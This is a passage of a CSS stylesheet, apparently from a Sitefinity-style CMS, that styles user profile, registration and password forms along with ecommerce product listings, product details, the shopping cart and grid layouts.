    margin-bottom: 18px;
}
.sflistItemContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sflistItemContent ul ul, .sflistItemContent ol ul 
{
    list-style-type: circle;
}
.sflistItemContent ul ul ul, .sflistItemContent ol ol ul 
{
    list-style-type: square;
}
.sflistItemContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sflistItemContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sflistItemContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Lists Typography */
/* --- end of LISTS --- */
/*#endregion */
/*#region --- USER PROFILES --- */
/* --- Profile --- */
/* Read mode */
/* - Article like mode - */
.sfprofileArticleLikeWrp
{
    padding-bottom: 35px;
}
.sfprofileArticleLikeWrp .sfprofileField
{
    margin-left: 115px;
    padding-bottom: 12px;
}
.sfprofileArticleLikeWrp .sfprofileAvatar
{
    float: left;
    width: 100px;
    height: 100px;
    overflow: hidden;
    margin-right: 15px;
    margin-left: 0;
    padding-bottom: 0;
}
.sfprofileArticleLikeWrp .sfprofileName
{
    padding-bottom: 10px;
    font-size: 19px;
    font-weight: bold;
}
.sfprofileArticleLikeWrp .sfprofileFirstName
{
    display: inline;
}
.sfprofileArticleLikeWrp .sfprofileLastName
{
    display: inline;
}
.sfprofileArticleLikeWrp .sfprofileAbout
{
}
.sfprofileArticleLikeWrp .sfTxtLbl
{
    display: none;
}
.sfprofileArticleLikeWrp .sfTxtContent
{
}
.sfprofileArticleLikeWrp .sfprofileName .sfTxtContent
{
    display: inline;
}
.sfprofileArticleLikeWrp .sfprofileLnkWrp
{
    margin-left: 115px;
    font-size: 11px;
    font-weight: bold;
}
.sfprofileArticleLikeWrp .sfprofileEditLnk
{
    float: left;
    clear: both;
}
.sfprofileArticleLikeWrp .sfprofileChangePasswordLnk
{
    float: left;
    clear: both;
}
/* - List like mode - */
.sfprofileListLikeWrp
{
    padding-bottom: 35px;
}
.sfprofileListLikeWrp .sfprofileField
{
    margin-left: 115px;
    padding-bottom: 12px;
}
.sfprofileListLikeWrp .sfprofileAvatar
{
    float: left;
    width: 100px;
    height: 100px;
    overflow: hidden;
    margin-right: 15px;
    margin-left: 0;
    padding-bottom: 0;
}
.sfprofileListLikeWrp .sfprofileFirstName
{
}
.sfprofileListLikeWrp .sfprofileLastName
{
}
.sfprofileListLikeWrp .sfprofileAbout
{
}
.sfprofileListLikeWrp .sfTxtLbl
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    font-size: 11px;
    font-weight: bold;
    width: 60px;
    padding-right: 10px;
    vertical-align: top;
}
.sfprofileListLikeWrp .sfTxtContent
{
    margin-left: 70px;
    margin-top: -18px;

    vertical-align: top;
}
.sfprofileListLikeWrp .sfprofileLnkWrp
{
    margin-left: 115px;
    font-size: 11px;
    font-weight: bold;
}
.sfprofileListLikeWrp .sfprofileEditLnk
{
    float: left;
    clear: both;
}
.sfprofileListLikeWrp .sfprofileChangePasswordLnk
{
    float: left;
    clear: both;
}
/* - Auto generated list mode - */
.sfprofileAutoGeneratedListWrp
{
    padding-bottom: 35px;
}
.sfprofileAutoGeneratedListWrp .sfprofileField
{
    padding-bottom: 15px;
}
.sfprofileAutoGeneratedListWrp .sfTxtLbl
{
    font-size: 11px;
    font-weight: bold;
}
.sfprofileAutoGeneratedListWrp .sfprofileLnkWrp
{
    font-size: 11px;
    font-weight: bold;
}
.sfprofileAutoGeneratedListWrp .sfprofileEditLnk
{
    float: left;
    clear: both;
}
.sfprofileAutoGeneratedListWrp .sfprofileChangePasswordLnk
{
    float: left;
    clear: both;
}
/* Write mode */
/* - Edit form - */
.sfprofileEditFormWrp
{
    padding-bottom: 35px;
}
.sfprofileEditFormWrp .sfprofileFieldsList
{
}
.sfprofileEditFormWrp .sfprofileField
{
    padding-bottom: 15px;
}
.sfprofileEditFormWrp .sfprofileField.sfprofileAvatar
{
    min-height: 100px;
}
.sfprofileEditFormWrp .sfprofileFirstName
{
}
.sfprofileEditFormWrp .sfprofileLastName
{
}
.sfprofileEditFormWrp .sfprofileShowEmail
{
}
.sfprofileEditFormWrp .sfprofileShowEmail input, .sfprofileEditFormWrp .sfprofileShowEmail label
{
    vertical-align: middle;
}
.sfprofileEditFormWrp .sfprofileShowEmail label
{
    padding-left: 5px;
}
.sfprofileEditFormWrp .sfprofileAbout
{
}
.sfprofileEditFormWrp .sfprofileAvatar .sfImgPreviewWrp .sfPreviewImgFrame
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    margin-right: 10px;
}
.sfprofileEditFormWrp .sfprofileAvatar .sfImgPreviewWrp .sfChange
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    font-size: 11px;
}
.sfprofileEditFormWrp .RadUpload
{
    padding-bottom: 10px;
}
.sfprofileEditFormWrp .sfReuploadImgWrp .sfUpload
{
    margin-right: 10px;
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000;
    font-weight: bold;
    padding: 3px 10px;
}
.sfprofileEditFormWrp .sfReuploadImgWrp .sfCancel
{
    font-size: 11px;
    color: #f00;
}
.sfprofileEditFormWrp .sfReuploadImgWrp .sfCancel:hover
{
    color: #00f;
}
.sfprofileEditFormWrp .sfprofileField .sfTxtLbl
{
    font-weight: bold;
}
.sfprofileEditFormWrp .sfprofileField .sfTxt
{
    padding: 2px 5px;
    font-size: 12px;
    font-family: Arial,Verdana,Sans-serif;
    width: 280px;
}
.sfprofileEditFormWrp .sfprofileField textarea.sfTxt
{
    width: 380px;
    height: 180px;
}
.sfprofileEditFormWrp .sfprofileLnkWrp
{
    padding-top: 25px;
}
.sfprofileEditFormWrp .sfprofileSaveLnk
{
    padding: 3px 0;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    font-weight: bold;
    width: 135px;
    text-align: center;
    margin-right: 15px;
    vertical-align: middle;
}
.sfprofileEditFormWrp .sfprofileCancelLnk
{
    font-size: 11px;
    color: #f00;
    vertical-align: middle;
}
.sfprofileEditFormWrp .sfprofileCancelLnk:hover
{
    color: #00f;
}
/* - Auto-generated edit form - */
/* Edit profile form wrapper */
.sfprofileAutoEditFormWrp
{
    padding-bottom: 35px;
}
/* Field wrapper */
.sfprofileAutoEditFormWrp .sfprofileField
{
    padding-bottom: 15px;
}
.sfprofileAutoEditFormWrp .sfprofileField.sfUserAvatar
{
    min-height: 100px;
}
.sfprofileAutoEditFormWrp .sfImgPreviewWrp .sfPreviewImgFrame
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    margin-right: 10px;
}
.sfprofileAutoEditFormWrp .sfImgPreviewWrp .sfChange
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    font-size: 11px;
}
.sfprofileAutoEditFormWrp .RadUpload
{
    padding-bottom: 10px;
}
.sfprofileAutoEditFormWrp .sfReuploadImgWrp .sfUpload
{
    margin-right: 10px;
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000;
    font-weight: bold;
    padding: 3px 10px;
}
.sfprofileAutoEditFormWrp .sfReuploadImgWrp .sfCancel
{
    font-size: 11px;
    color: #f00;
}
.sfprofileAutoEditFormWrp .sfReuploadImgWrp .sfCancel:hover
{
    color: #00f;
}
.sfprofileAutoEditFormWrp .sfprofileField .sfTxtLbl
{
    font-weight: bold;
}
.sfprofileAutoEditFormWrp .sfprofileField .sfTxt
{
    padding: 2px 5px;
    font-size: 12px;
    font-family: Arial,Verdana,Sans-serif;
    width: 280px;
}
.sfprofileAutoEditFormWrp .sfprofileField textarea.sfTxt
{
    width: 380px;
    height: 180px;
}
.sfprofileAutoEditFormWrp .sfprofileLnkWrp
{
    padding-top: 25px;
}
.sfprofileAutoEditFormWrp .sfprofileSaveLnk
{
    padding: 3px 0;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    font-weight: bold;
    width: 120px;
    text-align: center;
    margin-right: 15px;
    vertical-align: middle;
}
.sfprofileAutoEditFormWrp .sfprofileCancelLnk
{
    font-size: 11px;
    color: #f00;
    vertical-align: middle;
}
.sfprofileAutoEditFormWrp .sfprofileCancelLnk:hover
{
    color: #00f;
}
/* - Change password form - */
/* Change password form wrapper */
.sfprofileChangePasswordFormWrp
{
    padding-bottom: 35px;
}
/* Fields list wrapper */
.sfprofileChangePasswordFormWrp .sfprofileFieldsList
{
}
/* Field wrapper */
.sfprofileChangePasswordFormWrp .sfprofileField
{
    padding-bottom: 15px;
}
/* Field label */
.sfprofileChangePasswordFormWrp .sfprofileField .sfTxtLbl
{
    font-weight: bold;
}
/* Field text input */
.sfprofileChangePasswordFormWrp .sfprofileField .sfTxt
{
    padding: 4px 5px;
    font-size: 12px;
    font-family: Arial,Verdana,Sans-serif;
    width: 280px;
}
/* Save and cancel wrapper */
.sfprofileChangePasswordFormWrp .sfprofileLnkWrp
{
    padding-top: 25px;
}
/* Save buttons */
.sfprofileChangePasswordFormWrp .sfprofileSaveLnk
{
    margin-right: 10px;
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000;
    font-weight: bold;
    padding: 5px 15px;
    _line-height: 27px;
    *line-height: 27px;
}
/* Cancel buttons */
.sfprofileChangePasswordFormWrp .sfprofileCancelLnk
{
    font-size: 11px;
    color: #f00;
}
.sfprofileChangePasswordFormWrp .sfprofileCancelLnk:hover
{
    color: #00f;
}
/* - Messages - */
/* Not logged in message */
.sfprofileNotLoggedMsg
{
}
/* Successfully updated profile message */
.sfprofileSuccessMsg
{
}
/* Unsuccessfully updated profile message */
.sfprofileFailureMsg
{
}
/* --- Users list --- */
/* - Names only list - */
/* Users list wrapper */
.sfusersListNameOnly
{
    padding-bottom: 35px;
}
/* Single user wrapper */
.sfusersListNameOnly .sfusersListItem
{
    font-weight: bold;
    padding-bottom: 7px;
}
/* Single user */
.sfusersListNameOnly .sfusersListLnk
{
}
/* - Names and avatars list - */
/* Users list wrapper */
.sfusersListNameAvatar
{
    padding-bottom: 35px;
    border-top: 1px solid #e4e4e4;
}
/* Single user wrapper */
.sfusersListNameAvatar .sfusersListItem
{
    padding: 7px 0 8px;
    border-bottom: 1px solid #e4e4e4;
}
/* User's avatar */
.sfusersListNameAvatar .sfusersListAvatar
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    margin-right: 18px;
    width: 60px;
    height: 60px;
    overflow: hidden;
    vertical-align: middle;
}
/* Single user */
.sfusersListNameAvatar .sfusersListLnk
{
    vertical-align: middle;
    font-weight: bold;
}
/* --- Registration --- */
/* Registration form wrapper */
.sfregisterFormWrp
{
    padding-bottom: 35px;
}
/* Fields list wrapper */
.sfregisterFormWrp .sfregisterFieldsList
{
}
/* Single field wrapper */
.sfregisterFormWrp .sfregisterField
{
    padding-bottom: 15px;
}
/* First name field wrapper */
.sfregisterFormWrp .sfregisterFirstName
{
}
/* Last name field wrapper */
.sfregisterFormWrp .sfregisterLastName
{
}
/* Email name field wrapper */
.sfregisterFormWrp .sfregisterEmail
{
}
/* Username name field wrapper */
.sfregisterFormWrp .sfregisterUserName
{
}
/* Password name field wrapper */
.sfregisterFormWrp .sfregisterPassword
{
}
/* Confirm password name field wrapper */
.sfregisterFormWrp .sfregisterConfirmPassword
{
}
/* Field label */
.sfregisterFormWrp .sfregisterField .sfTxtLbl
{
    font-weight: bold;
}
/* Field text input */
.sfregisterFormWrp .sfregisterField .sfTxt
{
    padding: 4px 5px;
    font-size: 12px;
    font-family: Arial,Verdana,Sans-serif;
    width: 230px;
}
/* Save button wrapper */
.sfregisterFormWrp .sfregisterLnkWrp
{
    padding-top: 25px;
}
/* Save button */
.sfregisterFormWrp .sfregisterSaveLnk
{
    margin-right: 10px;
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000;
    font-weight: bold;
    padding: 5px 15px;
    _line-height: 27px;
    *line-height: 27px;
}
/* --- end of USER PROFILES --- */
/*#endregion */
/*#region --- ECOMMERCE --- */
.sfErrorSummary, .sfMessage
{
    /*padding: 3px 10px;*/
}
/* Price */
.sfproductPrice
{
    font-size: 16px;
    font-weight: normal;
}
.sfNewPrice
{
    font-weight: bold;
    color: #090;
}
.sfprintInvoiceWrp .sfNewPrice
{
    color: #000;
}
.sfOrgPrice
{
    text-decoration: line-through;
}
.sfPercentOffPrice
{
    font-size: 11px;
    color: #999;
    font-style: italic;
}
.sfVatIncluded
{
    color: #666;
    font-size: 11px;
}
.sfDiscount
{
    color: #f00;
}
.RadGrid .sfNewPrice, .RadGrid .sfOrgPrice, .RadGrid .sfVatIncluded
{
    display: block;
}
/* end of Price */
/* Products list */
.sfproductsList
{
    margin-top: 25px;
    clear: both;
}
.sfproductsList .sfproductListItem
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    padding: 20px;
    width: 160px;
    height: 254px;
    overflow: hidden;
    vertical-align: top;
}
.sfproductsList .sfproductTmbWrp
{
    width: 160px;
    height: 160px;
    overflow: hidden;
    text-align: center;
}
.sfproductsList .sfproductTmb
{
}
.sfproductsList .sfproductTitle
{
    margin-top: 9px;
    font-size: 13px;
    font-weight: bold;
}
.sfproductsList .sfproductTitleLnk
{
}
.sfproductsList .sfproductPrice
{
    margin-top: 4px;
}
/* end of Products list */
/* Products details view */
.sfproductDetails
{
}
.sfproductDetails .sfproductImgsWrp
{
    float: left;
    width: 290px;
    overflow: hidden;
}
.sfInSidebar .sfproductDetails .sfproductImgsWrp
{
    float: none;
    width: auto;
    overflow: hidden;
}
.sfproductDetails .sfproductMainImgWrp
{
    text-align: center;
}
.sfproductDetails .sfproductMainImgWrp img
{
    max-width: 200px;
    max-height: 200px;
}
td.sfItmTmbCol .sfproductTmbWrp img
{
    max-width: 80px;
    max-height: 80px;
}
.sfproductDetails .sfproductImgsList
{
}
.sfproductDetails .sfproductImgsList .sfproductImgWrp
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    margin: 10px 10px 0 0;
    width: 85px;
    height: 85px;
    line-height: 85px;
    overflow: hidden;
    text-align: center;
}
.sfproductDetails .sfproductImgsList .sfproductImgWrp:hover
{
    background-color: #f2f2f2;
}
.sfproductDetails .sfproductImgsList .sfproductImgWrp .sfproductImgLnk
{
    vertical-align: middle;
}
.sfproductDetails .sfproductImgsList .sfproductImgWrp .sfproductImg
{
    vertical-align: middle;
}
.sfproductDetails .sfproductInfoWrp
{
    margin-left: 310px;
}
.sfproductDetailsWrp.sfInSidebar .sfproductDetails .sfproductInfoWrp
{
    margin-left: 0px;
}
.sfproductDetails .sfproductTitle
{
    margin-bottom: 6px;
    font-size: 21px;
    font-weight: normal;
    line-height: 1.2;
    word-wrap: break-word;
}
.sfproductDetails .sfproductTitle .sfPromo
{
    color: #090;
}
.sfproductDetails .sfproductPrice
{
    padding-top: 10px;
    padding-bottom: 8px;
    border-top: 1px solid #e4e4e4;
    border-bottom: 1px solid #e4e4e4;
}
.sfproductDetails .sfproductDescription
{
    margin-top: 15px;
    word-wrap: break-word;
}
#fancybox-wrap {
    z-index: 9999;
}
/* Product dynamic fields */
.sfproductDetails .sfproductDynamicFieldsList
{
    margin-top: 15px;
}
.sfproductDetails .sfproductDynamicFieldsList .sfproductDynamicField
{
}
.sfproductDetails .sfproductDynamicFieldsList .sfproductField
{
    display: inline;
}
/* Product description typography */
.sfproductDetails .sfproductDescription h1
{
    font-size: 24px;
}
.sfproductDetails .sfproductDescription h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfproductDetails .sfproductDescription h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfproductDetails .sfproductDescription h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfproductDetails .sfproductDescription h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfproductDetails .sfproductDescription p
{
    margin-bottom: 18px;
}
.sfproductDetails .sfproductDescription ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfproductDetails .sfproductDescription ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfproductDetails .sfproductDescription ul ul, .sfproductDetails .sfproductDescription ol ul 
{
    list-style-type: circle;
}
.sfproductDetails .sfproductDescription ul ul ul, .sfproductDetails .sfproductDescription ol ol ul 
{
    list-style-type: square;
}
.sfproductDescription table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfproductDescription table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfproductDescription table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Product description typography */
.sfproductDetails .sfAddToCartWrp
{
    margin-top: 20px;
}
.sfproductDetails .sfAddToCartWrp .sfTxtLbl
{
    display: block;
}
.sfproductDetails .sfAddToCartWrp .sfTxt
{
    width: 40px;

    padding: 3px 3px 4px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 13px;
}
.sfproductDetails .sfAddToCartWrp .sfAddToCartBtn
{
    font-size: 13px;
    font-weight: bold;
    padding: 3px 20px 2px;
}
.sfproductDetails .sfAddToCartWrp .sfErrorWrp
{
}
.sfproductDetails .sfAddToCartWrp .sfError
{
    display: block;
    margin-bottom: 10px;
}
.sfproductDetailsWrp .sfAddToCartWrp
{
    margin-top: 30px;
}
.sfproductDetailsWrp .sfAddToCartWrp.sfBuyNowBtnWrp
{
    margin-left: 310px;
}
.sfproductDetailsWrp .sfAddToCartWrp .sfAddToCartBtn
{
    padding: 3px 20px 2px;
    font-size: 13px;
    font-weight: bold;
}
.sfproductDetailsWrp .sfAddToWishlistWidget
{
    margin-left: 75px;
}
.sfproductDetailsWrp .sfAddToWishlistWidget .sfAddToWishListLnkWrp
{
    font-size: 11px;
}
.sfproductDetailsWrp .sfAddToWishlistWidget .sfMessage
{
    margin-top: 15px;
    display: inline-block;
}
#fancybox-wrap {
    z-index: 9999;
}
.sfProductfilesTitle
{
    font-size: 15px;
    font-weight: bold;
}
/* end of Products details view */
/* Buy now */
.sfbuyNowStatus
{
}
.sfbuyNowStatus .sfEmpty
{
    display: block;
    width: 40%;
    margin: 8px auto;
    background-color: rgb(255, 255, 204);
    padding: 8px;
    text-align: center;
}
/* end of Buy now */
/* Shopping cart */
.sfshoppingCartStatus
{
    
}
.sfshoppingCartStatus .sfEmpty
{
    display: block;
    width: 40%;
    margin: 8px auto;
    background-color: rgb(255, 255, 204);
    padding: 8px;
    text-align: center;
}
.sfshoppingCartWrp
{
}
.sfshoppingCartWrp .sfshoppingCartTitle
{
    font-size: 27px;
    font-weight: normal;
}
.sfshoppingCartWrp .sfProductsInCart
{
    margin-top: 15px;
    color: #999;
    font-size: 13px;
    font-style: italic;
}
.sfshoppingCartWrp .sfNoProductsInCartMsg
{
    margin: 15px 0 35px;
}
.sfshoppingCartWrp .sfShoppingCartGridFooter
{
    padding-top: 5px;
    padding-bottom: 10px;
}
.sfshoppingCartWrp .sfShoppingCartGridFooter .sfPriceTotal
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    width: 105px;
    font-size: 16px;
    font-weight: bold;
}
.sfshoppingCartWrp .sfShoppingCartGridFooter .sfshoppingCartUpdateLnk
{
    float: right;
    clear: both;
    font-size: 11px;
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1399px;
}
.sfshoppingCartWrp .sfShoppingCartGridFooter .sfShoppingCartTotal
{
    float: right;
    width: 50%;
    text-align: right;
}
.sfshoppingCartWrp .sfshoppingCartBtnsWrp
{
    text-align: right;
    padding-top: 17px;
    border-top: 1px solid #e4e4e4;
}
.sfshoppingCartWrp .sfshoppingCartBtnsWrp .sfBackBtn
{
    float: left;
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1099px;
    line-height: 1.2;
}
.sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:link, .sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:visited, .sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:hover, .sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:active
{
    text-decoration: underline;
}
.sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:hover, .sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:active, .sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:focus
{
    text-decoration: none;
}
.sfshoppingCartWrp .sfshoppingCartBtnsWrp .sfCheckoutBtn
{
    padding: 4px 10px 3px;
    font-weight: bold;
    font-size: 15px;
}
.sfShoppingCartDiscountList  
{
    float: right;
    border-collapse: collapse;
}
.sfShoppingCartDiscountList th
{
    text-align: right;
}
.sfShoppingCartDiscountList td
{
    width: 110px;
    text-align: right;
}
.sfShoppingCartDiscountList td.sfDiscountAmountCol
{
    vertical-align: top;
    color: red;
}
.sfShoppingCartGridFooter .sfTotalRowWrp
{
    margin-top: 4px;
    padding-top: 4px;
    border-top: 1px solid #e4e4e4;
    clear: both;
    float: right;
    *float: none;
    _float: none;
    width: 100%;
    text-align: right;
}

/* Product options list */
.sfproductOptionsList
{
    margin-top: 20px;
    margin-bottom: 20px;
}
.sfproductOptionsList .sfproductOption
{
    margin-top: 10px;
}
.sfproductOptionsList label
{
    display: block;
}
.sfproductOptionsList select
{
    width: 200px;
    padding: 1px;
}
/* Inventory */
.sfProductInventoryWrp
{
    margin-top: 10px;
}
/* Additional charge */
.sfproductAddChargeWrp
{
    margin-top: 10px;
}
/* Shopping cart grid */
.RadGrid_Basic
{
    margin-top: 20px;
}
.sfordersListWrp .RadGrid_Basic, .sforderDetailsWrp .RadGrid_Basic
{
    margin-top: 10px;
}
.RadGrid_Basic .rgMasterTable
{
    width: 100%;
    padding: 0;
    table-layout: fixed !important;
}
.RadGrid_Basic th, .RadGrid_Basic td
{
    padding-left: 10px;
    padding-right: 10px;
    vertical-align: top;
}
.RadGrid_Basic .sfItmTitleCol
{
}
.RadGrid_Basic .sfItmTitleCol .sfItmTitleWrp
{
    word-wrap: break-word;
}
.sfordersListWrp .RadGrid_Basic .sfItmTitleCol, .sforderDetailsWrp .RadGrid_Basic .sfItmTitleCol,
.sfordersListWrp .RadGrid_Basic .sfItmTitleCol .sfItmTitle, .sforderDetailsWrp .RadGrid_Basic .sfItmTitleCol .sfItmTitle
{
    word-wrap: break-word;    
}
.RadGrid_Basic .sfItmQuantityCol
{
    width: 80px;
}
.sfordersListWrp .RadGrid_Basic .sfItmQuantityCol
{
    width: 70px;
    text-align: center;
}
.sforderDetailsWrp .RadGrid_Basic .sfItmQuantityCol
{
    width: 50px;
    text-align: center;
}
.sfcheckoutPreviewProduct .RadGrid_Basic .sfItmQuantityCol
{
    width: 60px;
    text-align: center;
}
.RadGrid_Basic .sfItmPriceCol
{
    text-align: right;
    white-space: nowrap;
    width: 80px;
}
.RadGrid_Basic .sfSingleItmPriceCol
{
    padding-right: 0;
    text-align: right;
    width: 80px;
}
.sfcheckoutPreviewProduct .RadGrid_Basic .sfSingleItmPriceCol
{
    width: 80px;
}
.sfordersListDetailView .RadGrid_Basic .sfSingleItmPriceCol
{
    width: 50px;
}
.RadGrid_Basic .sfSingleItmPriceCol div
{
    display: inline;
    line-height: 2;
}
.sfcheckoutPreviewProduct .RadGrid_Basic .sfItmPriceCol
{
    width: 80px;
}
.sforderDetailsWrp .RadGrid_Basic .sfItmPriceCol
{
    width: 50px;
}
/* Grid header */
.RadGrid_Basic thead th
{
    padding-top: 6px;
    padding-bottom: 8px;
    background-color: #f2f2f2;
    color: #666;
    font-size: 11px;
}
/* Grid footer */
.RadGrid_Basic tfoot td
{
    padding-top: 12px;
    padding-bottom: 12px;
}
.RadGrid_Basic tfoot .sfItmPriceCol
{
    font-size: 13px;
}
.RadGrid_Basic tfoot .sfItmPriceCol .sfPriceTotal
{
    font-size: 16px;
    font-weight: bold;
}
.RadGrid_Basic tfoot .sfItmPriceCol .sfshoppingCartUpdateLnk
{
    font-size: 11px;
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1399px;
}
.RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:link, .RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:visited, .RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:hover, .RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:active
{
    color: #666;
	text-decoration: underline;
}
.RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:hover, .RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:active, .RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:focus
{
	text-decoration: none;
}
/* Grid body */
.RadGrid_Basic tbody td
{
    padding-top: 15px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e4e4e4;
}
.sfcheckoutPreviewProduct .RadGrid_Basic tbody td
{
    vertical-align: top;
}
.sfordersListWrp .RadGrid_Basic tbody td
{
    padding-top: 5px;
    padding-bottom: 5px;
    border-top: 1px solid #e4e4e4;
    border-bottom: 0;
}
.RadGrid_Basic .sfItmTmbCol
{
    width: 80px;
    overflow: hidden;
}
.sfordersListWrp .RadGrid_Basic .sfItmTmbCol, .sforderDetailsWrp .RadGrid_Basic .sfItmTmbCol
{
    width: 60px;
    padding-left: 0;
    padding-right: 0;
}
.sfordersListWrp .RadGrid_Basic tbody .sfItmTitleCol, .sforderDetailsWrp .RadGrid_Basic tbody .sfItmTitleCol
{
    line-height: 1.1;
    padding-top: 15px;
}
.RadGrid_Basic .sfItmTitleCol .sfItmTitle
{
    font-size: 13px;
    font-weight: bold;
}
.RadGrid_Basic .sfItmTitleCol .sfItmLnksWrp
{
    margin-top: 15px;
}
.RadGrid_Basic .sfItmTitleCol .sfItmRemove
{
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1199px;
    font-size: 11px;
}
.sfshoppingCartWrp .RadGrid_Basic .sfItmTitleCol .sfItmRemove
{
    margin-right: 15px;
}
.sfwishListWrp .RadGrid_Basic .sfItmTitleCol .sfItmRemove
{
    margin-left: 15px;
}
.RadGrid_Basic .sfItmTitleCol .sfToWishList, .RadGrid_Basic .sfItmTitleCol .sfToCart
{
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1299px;
    font-size: 11px;
    white-space: nowrap;
}
.RadGrid_Basic .sfItmTitleCol a.sfItmRemove:link, .RadGrid_Basic .sfItmTitleCol a.sfItmRemove:visited, .RadGrid_Basic .sfItmTitleCol a.sfItmRemove:hover, .RadGrid_Basic .sfItmTitleCol a.sfItmRemove:active,
.RadGrid_Basic .sfItmTitleCol a.sfToWishList:link, .RadGrid_Basic .sfItmTitleCol a.sfToWishList:visited, .RadGrid_Basic .sfItmTitleCol a.sfToWishList:hover, .RadGrid_Basic .sfItmTitleCol a.sfToWishList:active,
.RadGrid_Basic .sfItmTitleCol a.sfToCart:link, .RadGrid_Basic .sfItmTitleCol a.sfToCart:visited, .RadGrid_Basic .sfItmTitleCol a.sfToCart:hover, .RadGrid_Basic .sfItmTitleCol a.sfToCart:active
{
    color: #666;
    text-decoration: underline;
}
.RadGrid_Basic .sfItmTitleCol a.sfItmRemove:hover, .RadGrid_Basic .sfItmTitleCol a.sfItmRemove:active, .RadGrid_Basic .sfItmTitleCol a.sfItmRemove:focus,
.RadGrid_Basic .sfItmTitleCol a.sfToWishList:hover, .RadGrid_Basic .sfItmTitleCol a.sfToWishList:active, .RadGrid_Basic .sfItmTitleCol a.sfToWishList:focus
.RadGrid_Basic .sfItmTitleCol a.sfToCart:hover, .RadGrid_Basic .sfItmTitleCol a.sfToCart:active, .RadGrid_Basic .sfItmTitleCol a.sfToCart:focus
{
    text-decoration: none;
}
.RadGrid_Basic .sfItmTitleCol .sfToCartBtn
{
    margin-right: 10px;
    padding: 3px 3px 2px;
    font-size: 11px;
}
.RadGrid_Basic .sfItmTitleCol .sfItmSku
{
    font-size: 11px;
    color: #666;
}
.RadGrid_Basic .sfItmQuantityCol .sfTxtLbl
{
}
.RadGrid_Basic .sfItmQuantityCol .sfTxt
{
    width: 40px;

    padding: 3px 3px 4px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 13px;
}
.RadGrid_Basic .sfItmQuantityCol .sfErrorWrp
{
}
.RadGrid_Basic .sfItmQuantityCol .sfError
{
    display: block;
    margin-bottom: 10px;
    line-height: 1.2;
}
.RadGrid_Basic tbody .sfItmPriceCol
{
    font-size: 16px;
}
.RadGrid_Basic tbody .sfItmOptionsCol
{
    font-size: 12px;
    line-height: 1.3;
}
.RadGrid_Basic .sfItmOptionsCol
{
    width: 100px;
}
.RadGrid_Basic tbody .sfItmOptionsCol > div
{
    word-wrap: break-word;
}
.sfcheckoutPreviewProduct .RadGrid_Basic .sfItmOptionsCol
{
    width: 100px;
}
.sfordersListDetailView .RadGrid_Basic .sfItmOptionsCol
{
    width: 60px;
}
/* Discount grid */
.RadGrid_Basic.sfDiscountsWrp
{
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 13px;
}
.RadGrid_Basic.sfDiscountsWrp tbody td 
{
